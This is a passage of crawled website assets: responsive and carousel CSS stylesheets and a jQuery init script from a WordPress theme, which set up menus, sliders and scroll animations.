	display:block;
	opacity:0;
	width:220px;
	height:153px;
}

--- FILE ---
content_type: text/css
request_url: https://indialanticselect.com/wp-content/themes/foogotheme_new/assets/css/responsive.css
body_size: 2120
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Sep 2, 2014, 11:08:01 AM
    Author     : Krish
*/

@media only screen and (min-width : 1320px) and (max-width:1400px) {
    #content_wrapper .col-ftd {
        padding-right: 18px;
        padding-left: 18px;
    }
    #content_wrapper .row.ftd {
        margin-left: -18px;
        margin-right: -18px;
    }
    #front_slider {
        padding-left: 11px;
        padding-right: 11px;
    }
    #front_slider .customNavigation .prev {
        left: -25px;
    }
    /* =Extension Page
    ========================================*/
    #content_wrapper .element-list .row.elm{
        margin-left: -19px;  
        margin-right: -19px;        
    }
    #content_wrapper .element-list .col-elm{
        padding-right: 19px;  
        padding-left: 19px;        
    }
    #content_wrapper.content .element-list .element-content{
        padding: 24px;        
    }
    /* =Extension Page [single]
    ========================================*/
    #content_wrapper .element-list.single .col-elm {
        padding-right: 18px;
        padding-left: 18px;
    }
    #content_wrapper .element-list.single .row.elm {
        margin-left: -18px;
        margin-right: -18px;
    }
    #content_wrapper.content .element-list.single .element-content {
        padding: 24px;
        padding-bottom: 28px;
    }
}

/* =Desktops and laptops
=============================================*/
@media only screen and (min-width : 992px) and (max-width:1400px) {
    .col-md-12{
        overflow: hidden;       
    }
}
@media only screen and (min-width : 992px) and (max-width:1280px) {
        #section_blog .single-clicks iframe{
        width:370px;
        height: 250px;
    }
    #content_wrapper #site_features ul li{
        margin-right: 23px;
    }
}
@media only screen and (min-width : 992px) and (max-width:1360px) {
    .col-md-12{
        overflow: hidden;        
    }
    #content_wrapper .col-ftd {
        padding-right: 18px;
        padding-left: 18px;
    }
    #content_wrapper .row.ftd {
        margin-left: -18px;
        margin-right: -18px;
    }
    #header #menu li{
        margin-left: 18px;        
    }
    #header #menu li a{
        font-size: 16px;
        padding: 5px 5px 5px 5px;
    }
    #content_wrapper .startbuilding .building-text .building-head{
        font-size: 20px;

    }
    #content_wrapper .startbuilding .building-text .building-des{
        font-size: 15px;
    }
    #content_wrapper .startbuilding .building-img{
        width: 207px;  
        height: 108px;
        background-size: 207px 108px;

        margin-left: 8px;
    }
    #content_wrapper .startbuilding .building-btn{
        padding-top: 15px;
    }
    .fbtn {
        font-size: 16px;
    }
    .fbtn.btncaption{
        font-size: 16px;
        padding-left: 15px;  
        padding-right: 15px;
    }
    .fbtn.btncaption .btn-des{
        font-size: 13px;
    }
    #content_wrapper .startbuilding{
    }
    #section_blog .affiliates{
        width: 100%;        
    }
    #section_blog .section-heading{
        font-size: 18px;
    }
    #section_blog .post .post-title{
        font-size: 18px;
    }
    #section_blog .post p{
        font-size: 16px;
    }
    #section_blog .affiliates span{
        max-width: 100%;
        background-size: 120px;
    }
    #form_list_container .form-list li a{
        font-size: 22px;
    }
    #form_list_container .form-list li a.fmlevel-1{
        width: 188px;
    }
    #form_list_container .form-list li a.fmlevel-2{
        width: 220px;
    }
    #form_list_container .form-list li a.fmlevel-3{
        width: 258px;
    }
    #form_list_container .site-video .fbtn{
        font-size: 19px;
    }
    #sub_header .st-title-wrap .st-title{
        font-size: 40px;
    }
    #content_wrapper.content.single .cnt-sidebar{
        padding: 18px 10px 22px 10px;        
    }
    #content_wrapper.content.single .cnt-sidebar iframe{
        max-width: 100%;
        height:auto;
    }
    #content_wrapper.content .element-list .element-content {
        height: 311px;
    }
   
}
@media only screen and (min-width : 1280px) and (max-width:1360px) {

}
@media only screen and (min-width : 768px) and (max-width:992px) {
    #front_slider .customNavigation{
        width: 99%;
    }   
}
@media only screen and (max-width:1344px) {
    /* =Small device menu sytle
======================================*/
    /* Mean Menu styles. hide the link until viewport size is reached */
    a.meanmenu-reveal {
        display: none;
    }

    .mean-container #main-menu {
        padding:0;
        margin:0;
        height:10px;
    }

    /* when under viewport size, .mean-container is added to body */
    .mean-container .mean-bar { 
        /* float: left; */
        width: 100%;
        position: relative;
        background: #000;
        padding: 4px 0;
        min-height: 42px;
        z-index: 999999;
    }
    .mean-container a.meanmenu-reveal {
        width: 22px;
        height: 22px;
        /* padding: 13px 13px 11px 13px; */
        position: absolute;
        top: 8px;
        right: 10px !important;
        cursor: pointer;
        color: #fff;
        text-decoration: none;
        font-size: 16px;
        text-indent: -9999em;
        line-height: 22px;
        font-size: 1px;
        display: block;
        font-family: Arial, Helvetica, sans-serif;
        font-weight: 700;
    }
    .mean-container a.meanmenu-reveal span {
        display: block;
        background: #fff;
        height: 3px;
        margin-top: 3px;
    }
    .mean-container .mean-nav { 
        float: left;
        width: 100%;
        background: #000;
        margin-top: 33px;

        margin-bottom: 30px;
    }
    .mean-container .mean-nav ul {
        padding: 0;
        margin: 0;
        width: 100% !important;
        list-style-type: none;    
    }
    .mean-container .mean-nav ul li {
        position: relative;
        float: left;
        width: 100%;
        margin-left:0;
    }
    .mean-container .mean-nav ul li a {
        display: block;
        float: left;
        width: 1000%;
        padding: 1em 5%;
        margin: 0;
        text-align: left;
        color: #fff;
        border-bottom: 1px solid #383838;
        border-bottom: 1px solid rgba(255,255,255,0.5);
        text-decoration: none;
        text-transform: uppercase;
    }

    .mean-container .mean-nav ul li ul li {
        width: 100%;
    }
    .mean-container .mean-nav ul li li a {
        width: 80%;
        padding: 1em 10%;
        border-bottom: 1px solid #f1f1f1;
        border-bottom: 1px solid rgba(255,255,255,0.25);
        opacity: 0.75; 
        filter: alpha(opacity=75);
        text-shadow: none !important;
        visibility: visible;
    }
    .mean-container .mean-nav ul li.mean-last a {
        border-bottom: none;
        margin-bottom: 0;
    }
    .mean-container .mean-nav ul li li li a {
        width: 70%;
        padding: 1em 15%;
    }
    .mean-container .mean-nav ul li li li li a {
        width: 60%;
        padding: 1em 20%;
    }
    .mean-container .mean-nav ul li li li li li a {
        width: 50%;
        padding: 1em 25%;
    }
    .mean-container .mean-nav ul li a:hover { 
        background: #252525;
        background: rgba(255,255,255,0.1); 
    }
    .mean-container .mean-nav ul li a.mean-expand {
        width: 26px;
        height: 26px;
        border: none !important;
        padding: 12px !important;
        text-align: center;
        position: absolute;
        right: 0;
        top: 0;
        z-index: 2;
        font-weight: 700;
    }
    .mean-container .mean-nav ul li a.mean-expand:hover {
        background: none;
    }
    .mean-container .mean-push { 
        float: left;
        width: 100%;
        padding: 0;
        margin: 0;
        clear: both; 
    }
    .mean-nav .wrapper {
        width: 100%;
        padding: 0;
        margin: 0;
    }  
    #content_wrapper .element-list .row.elm{
        margin-left: -15px;  
        margin-right: -15px;        
    }
    #content_wrapper .element-list .col-elm{
        padding-right: 15px;  
        padding-left: 15px;        
    }
    #content_wrapper.content .cnt-wrap{
        margin-left: 0;
    }
    #content_wrapper .element-list.single .col-elm {
        padding-right: 15px;
        padding-left: 15px;
    }
    #content_wrapper .element-list.single .row.elm {
        margin-left: -15px;
        margin-right: -15px;
    }  
    #commentsbox #commentform input[type="text"], .contactform input[type="text"], .contactform input[type="email"]{
        width: 100%;        
    }
    #site_features .f-content{
        height:auto;
    }
    #content_wrapper.content.single .cnt-data iframe{
        max-width: 100%;
        max-height: auto;
    }
	.page-content .gallery ul.thumbnail.col-5 li {
	width: 198px;
	height: auto;
	margin-right: 3.5%;
	margin-bottom: 15px;
	}
    .content_bar .gallery ul.thumbnail.col-4 li {
    width: 185px;
    }

}
@media only screen and (max-width:992px) {
    .col-md-12{
        overflow: hidden;
    }
    #form_list_container .form-list{
        display: none;
    }
    #content_wrapper .col-ftd {
        padding-right: 15px;
        padding-left: 15px;
    }
    #content_wrapper .row.ftd {
        margin-left: -15px;
        margin-right: -15px;
    }
    #section_blog .home-blog{
        padding-right: 0;        
    }
    #sub_header .st-title-wrap.home{
        padding-bottom: 0px;
        padding-top:0;
    }
    #form_list_container{
        margin-bottom: 20px;
    }

    #content_wrapper .startbuilding .building-text .building-head{
        font-size: 20px;

    }
    #content_wrapper .startbuilding .building-text .building-des{
        font-size: 14px;

    }
    #content_wrapper .startbuilding .building-btn{
        padding-top: 1px;

    }

    #content_wrapper .startbuilding .building-text{
        padding-top: 7px;
        padding-bottom: 13px;
    }
    #content_wrapper .startbuilding {
        background-size: 44% auto;
    }
    .fbtn {
        font-size: 16px;
    }
    .fbtn.btncaption{
        font-size: 16px;
        padding-left: 15px;  
        padding-right: 15px;
    }
    .fbtn.btncaption .btn-des{
        font-size: 13px;
    }
    #content_wrapper.content .sidebar-page{
        margin-right: 0;
    }
    #content_wrapper.content.single .cnt-sidebar {
        padding: 18px 18px 22px 18px;
        margin-left: 0;
    }
    #content_wrapper.content.single .cnt-sidebar iframe{
        max-width: 100%;
        height:auto;
    }
	#content_wrapper #site_features ul li{
	width:100%;
	}
	.page-content .gallery ul.thumbnail.col-5 li {
	width: 198px;
	height: auto;
	margin-right: 3.5%;
	margin-bottom: 15px;
	}
	.page-content .gallery ul.thumbnail.col-4 li {
	margin-right: 7%;
	width: 294px;
	}
    .page-content .gallery ul.thumbnail.col-5 li {
        margin-right: 5.5%;
    }
    .content_bar .gallery ul.thumbnail.col-4 li {
      margin-right: 7%;
      width: 267px;
    }
    #header.top_feature_container.full.video .header-overlay{
        background: none;
    }

}
@media only screen and (max-width:768px) {
    #front_slider .customNavigation{
        width: 98%;
    }
    #content_wrapper.content .cnt-data.form-exp{
        padding: 0 0 18px 0;        
    }
    #content_wrapper.content .post .post-meta{
        display: block;
    }
    #content_wrapper.content .post .author-avatar{
        display: none;
    }
    #content_wrapper.content .blog {
        padding-left: 0;
        padding-right: 0;
    }
    #header .sub-header-strip{
        text-align: center;
    }
	.page-content .gallery ul.thumbnail.col-4 li {
	margin-right: 7%;
	width: 260px;
    }
    .page-content .gallery ul.thumbnail.col-5 li {
            margin-right: 3.5%;
    }
    #sub_header .st-title-wrap .fbtn.top-button{
                padding: 8px 12px 6px 12px;
                font-size: 20px;
    }
}
@media only screen and (min-width : 640px) and (max-width:768px) {
    #front_slider .customNavigation .next{
        right: 7px;
    }
    #front_slider .customNavigation .prev{
        left: -25px;
    }
    #content_wrapper.content .element-list .element-content {
        height: 311px;
    }
	.page-content .gallery ul.thumbnail.col-4 li {
	margin-right: 5%;
	width: 264px;
	}
    .page-content .gallery ul.thumbnail.col-5 li {
            margin-right: 1.5%;
    }
}
@media only screen and (min-width : 480px) and (max-width:640px) {
    #content_wrapper .startbuilding{
        /* display: none; */
    }
    #front_slider .customNavigation .next{
        right: 12px;
    }
    #front_slider .customNavigation .prev{
        left: -25px;
    }
    #content_wrapper.content .element-list .element-content{
        padding: 18px;        
    }
	.page-content .gallery ul.thumbnail.col-4 li {
	margin-right: 2%;
	margin-left: 20%;
	width: 260px;
	}
    .page-content .gallery ul.thumbnail.col-5 li {
            margin-right: 9.5%;
    }
}
@media only screen and (max-width:480px) {
    #content_wrapper.content{
        padding-bottom: 30px;
        padding-top: 30px;
    }
    .logo,#site_features .f-content{
        text-align: center;
    }
    #front_slider .customNavigation .next{
        right: 4px;
    }
    #front_slider .customNavigation .prev{
        left: -25px;
    }
    #form_list_container .site-video .fbtn{
        font-size: 16px;        

        padding-left: 23px;
        padding-right: 22px;
    }
    #sub_header .st-title-wrap .st-title{
        font-size: 38px;

    }
    #form_list_container .site-video .vdes{
        font-size: 14px;
    }
    #content_wrapper .front-content{
        padding-top: 60px;        
    }
    #content_wrapper .front-content .main-dt{
        font-size: 32px;
    }
    #front_slider{
        margin-bottom: 48px;        

    }
    #content_wrapper .front-content .wyf-wrap, #content_wrapper .front-content .ewpe-wrap, #content_wrapper.content .wyf-wrap{
        margin-bottom: 23px;
    }
    #front_slider .customNavigation{
        width: 97%;
    }
    .startbuilding,.ewpe-wrap,.extensions{
        display: none;
    }
    #content_wrapper.content .post{
        padding: 10px 20px 30px 20px;       
    }
    #content_wrapper.content .post .post-content{
        word-break: break-all;
        word-wrap: break-word;
    }
    .sidebar-banner{
        text-align: center;
    }
	.page-content .gallery ul.thumbnail.col-4 li{
	margin-left:5%;
	}
    .page-content .gallery ul.thumbnail.col-5 li {
            margin-right: 0%;
            margin-left: 5%;
            width: 260px;
    }
    .page-content .gallery ul.thumbnail.col-5 li img{
        width: 260px;
    }
}
@media only screen and (max-width:336px) {
    #front_slider .customNavigation .next{
        right: 12px;
    }
    #front_slider .customNavigation .prev{
        left: -25px;
    }
    #content_wrapper.content .post .post-meta li{
        display: block;
        margin-bottom: 12px;
    }
    #content_wrapper.content .post .post-meta .post-comment{
        float:none;
    }
    #content_wrapper.content .post .post-meta li a{
        margin-left: 0;
    }
    #commentsbox #respond input#commentSubmit{
        font-size: 18px;        
    }
    #comment_list ol.commentlist li.comment .comment-author .avatar{
        display:none;
    }
    #comment_list ol.commentlist li.comment p{
        margin-left: 0;
    }
    .page-content .gallery ul.thumbnail.col-5 li {
            margin-right: 0%;
            margin-left: 8%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://indialanticselect.com/wp-content/themes/foogotheme_new/assets/css/owl.carousel.css
body_size: 203
content:
/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */

/* clearfix */
.front-slider .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
/* display none until init */
.front-slider{
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y;
}
.front-slider .owl-wrapper{
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px);
}
.front-slider .owl-wrapper-outer{
    overflow: hidden;
    position: relative;
    width: 100%;
}
.front-slider .owl-wrapper-outer.autoHeight{
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out;
}

.front-slider .owl-item{
    float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
    cursor: pointer;
}
.owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing { 
    cursor:url(grabbing.png) 8 8, move;
}

/* fix */
.front-slider  .owl-wrapper,
.front-slider  .owl-item{
    /* -webkit-backface-visibility: hidden; */
    -moz-backface-visibility:    hidden;
    -ms-backface-visibility:     hidden;
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    -ms-transform: translate3d(0,0,0);
}
.front-slider .owl-item .item{
    display: inline-block;
}
.front-slider .owl-item .item span.zoom{
display: block;
text-align: center;
position: absolute;
top: 37%;
width: 100%;
}
.front-slider .owl-item .item span.zoom a {
display: inline-block;
font-size: 14px;
border: 2px solid #fff;
padding: 12px 15px;
text-transform: uppercase;
color: #fff;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
-webkit-transition: all 0.4s ease 0s;
-moz-transition: all 0.4s ease 0s;
-o-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;
-webkit-backface-visibility: hidden;
-moz-transform: scale(0);
-webkit-transform: scale(0);
-o-transform: scale(0);
-ms-transform: scale(0);
transform: scale(0);
}
.front-slider .owl-item .item:hover span.zoom a {
-moz-transform: scale(1);
-webkit-transform: scale(1);
-o-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
-webkit-transition: all 0.4s ease 0s;
-moz-transition: all 0.4s ease 0s;
-o-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;
-webkit-backface-visibility: hidden;
}
.front-slider .owl-item .item:hover img{
    opacity: 0.5;
}

--- FILE ---
content_type: text/css
request_url: https://indialanticselect.com/wp-content/themes/foogotheme_new/assets/css/responsivemobilemenu.css
body_size: 407
content:
/*

Responsive Mobile Menu v1.0
Plugin URI: responsivemobilemenu.com

Author: Sergio Vitov
Author URI: http://xmacros.com

License: CC BY 3.0 http://creativecommons.org/licenses/by/3.0/

*/

#footer .rmm {
    display:block;
    position:relative;
    width:100%;
    padding:0px;
    margin:0 auto !important;
    text-align: center;
    line-height:19px !important;
}
#footer .rmm * {
    -webkit-tap-highlight-color:transparent !important;
    font-family:Arial;
}
#footer .rmm a {
    color:#ebebeb;
    text-decoration:none;
}
#footer .rmm ul {
    display:block;
    width:auto !important;
    margin:0 auto !important;
    overflow:hidden;
    list-style:none;
}


/* sublevel menu - in construction */
#footer .rmm ul li ul, #footer .rmm ul li ul li, #footer .rmm ul li ul li a {
    display:none !important;
    height:0px !important;
    width:0px !important;
}
/* */
.rmm-toggled {
    display:none;
    width:100%;
    position:relative;
    overflow:hidden;
    margin:0 auto !important;
}
.sidebar-page .rmm-toggled{
    margin-left: 0;
    margin-right: 0;
}
.rmm-button:hover {
    cursor:pointer;
}
#footer .rmm .rmm-toggled ul{
    display:none;
    margin:0px !important;
    padding:0px !important;
}
.sidebar-page .rmm-toggled ul{
    display: none;    
}
#footer .rmm .rmm-toggled ul li {
    display:block;
    margin:0 auto !important;
}
/* MINIMAL STYLE */
.rmm.taxlist a {
    color:#333333;
}
.rmm.taxlist a:hover {
    opacity:0.7;
}
.rmm.taxlist .rmm-main-list li a {

}
.rmm.taxlist .rmm-toggled {
    min-height:36px;
}
.rmm.taxlist .rmm-toggled-controls {
    display:block;
    height:48px;
    color:#333333;
    text-align:left;
    position:relative;
}
.rmm.taxlist .rmm-toggled-title {
    position:relative;
    top:9px;
    left:16px;
    font-size:20px;
    color:#000;
    font-family: 'proxima_novasemibold';
}
.rmm.taxlist .rmm-button {
    display:block;
    position:absolute;
    right:9px;
    top:13px;
}

.rmm.taxlist .rmm-button span {
    display:block;
    margin:4px 0px 4px 0px;
    height:2px;
    background:#000;
    width:25px;
}
.rmm.taxlist .rmm-toggled ul li a {
    display:block;
    width:100%;
    padding:10px 0px 10px 0px;
    border-bottom:1px solid #dedede;
    color:#333333;
}
.rmm.taxlist .rmm-toggled ul li:first-child a {
    border-top:1px solid #dedede;
}


/* MINIMAL STYLE */

.rmm.minimal a {
    color:#333333;
}
.rmm.minimal a:hover {
    opacity:0.7;
}
.rmm.minimal .rmm-main-list li a {

}
.rmm.minimal .rmm-toggled {
    width:95%;
    min-height:36px;
}
.rmm.minimal .rmm-toggled-controls {
    display:block;
    height:36px;
    color:#333333;
    text-align:left;
    position:relative;
}
.rmm.minimal .rmm-toggled-title {
    position:relative;
    top:9px;
    left:9px;
    font-size:16px;
    color:#fff;
}
.rmm.minimal .rmm-button {
    display:block;
    position:absolute;
    right:9px;
    top:7px;
}

.rmm.minimal .rmm-button span {
    display:block;
    margin:4px 0px 4px 0px;
    height:2px;
    background:#fff;
    width:25px;
}
.rmm.minimal .rmm-toggled ul li a {
    display:block;
    width:100%;
    text-align:center;
    padding:10px 0px 10px 0px;
    border-bottom:1px solid #dedede;
    color:#333333;
}
.rmm.minimal .rmm-toggled ul li:first-child a {
    border-top:1px solid #dedede;
}


--- FILE ---
content_type: application/javascript
request_url: https://indialanticselect.com/wp-content/themes/foogotheme_new/assets/js/init.js?ver=1.0
body_size: 673
content:
//Menu Init
ddsmoothmenu.init({
    mainmenuid: "menu", //menu DIV id
    orientation: 'h', //Horizontal or vertical menu: Set to "h" or "v"
    classname: 'ddsmoothmenu', //class added to menu's outer DIV
    //customtheme: ["#1c5a80", "#18374a"],
    contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]
});
var $ = jQuery;
$(document).ready(function () {
    $("#menu").meanmenu({
        meanMenuClose: "X",
        meanMenuCloseSize: "18px",
        meanMenuOpen: "<span /><span /><span />",
        meanRevealPosition: "right",
        meanRevealPositionDistance: "0",
        meanRevealColour: "",
        meanRevealHoverColour: "",
        meanScreenWidth: "1030",
        meanNavPush: "",
        meanShowChildren: true,
        meanExpandableChildren: true,
        meanExpand: "+",
        meanContract: "-",
        meanRemoveAttrs: true
    });
    jQuery("document").ready(function () {
        jQuery('.flexslider_crousel').flexslider({
            animation: "slide",
            slideshow: true,
            animationLoop: true,
            slideshowSpeed: 3000,
            itemWidth: 146,
            itemMargin: 12,
            minItems: 2,
            maxItems: 7,
            move: 2,
            pausePlay: true,
            directionNav: true
        });
    });
    var a = $("#fslider");
    a.owlCarousel({
        autoPlay: 3000,
        items: 4,
        goToFirstSpeed: 2000,
        itemsDesktop: [1190, 3],
        itemsDesktopSmall: [900, 3],
        itemsTablet: [600, 2],
        itemsMobile: [390, 1]
    });
    $("#front_slider .next").click(function () {
        a.trigger("owl.next")
    });
    $("#front_slider .prev").click(function () {
        a.trigger("owl.prev")
    });
});
$(window).resize(function () {
    var a = $(window).width();
    fg_remove_xsclass(a)
});
$(window).load(function () {
    var a = $(window).width();
    fg_remove_xsclass(a)
});

function fg_remove_xsclass(a) {
    var b = $(".element-list");
    if (a <= 400) {
        b.find(".col-xs-6").removeClass("col-xs-6")
    }
    if (a > 400) {
        b.find(".col-md-4,.col-md-3 ").addClass("col-xs-6")
    }
}

function moveUp(a) {
    $before = a.prev();
    a.insertBefore($before)
}

function moveDown(a) {
    $after = a.next();
    a.insertAfter($after)
}
;
//Home page Animation
jQuery(document).ready(function (jQuery) {
    var animated_element = jQuery('.animated');
    function image_animation() {
        animated_element.each(function () {
            var get_offset = jQuery(this).offset();
            if (jQuery(window).scrollTop() + jQuery(window).height() > get_offset.top + jQuery(this).height() / 2) {
                jQuery(this).addClass('animation_started');
                // var el = $(this).find('.animated');
                setTimeout(function () {
                    jQuery(this).removeClass('animated').removeAttr('style');
                }, 300);
            }
        });
    }
    jQuery(window).scroll(function () {
        image_animation();
    });
    jQuery(window).load(function () {
        setInterval(image_animation, 300);
    });
});
jQuery(document).ready(function ($) {
    $('.woocommerce .page-content ul.products li').addClass('col-md-4 col-sm-4 col-xs-12');
    $('.widget_layered_nav ul li a').each(function () {
        var htmlString = $(this).next('span').remove();
        $(this).append(htmlString);
    });
});